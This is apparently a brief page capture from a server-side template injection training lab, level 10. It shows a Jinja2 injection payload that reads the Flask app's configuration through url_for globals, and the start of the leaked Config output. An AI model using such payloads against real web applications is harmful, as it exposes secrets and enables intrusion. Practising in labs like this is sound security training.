 WELCOME TO SSTILAB - LEVEL 10
{{url_for.__globals__['current_app'].config}} SUBMIT
Hello <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS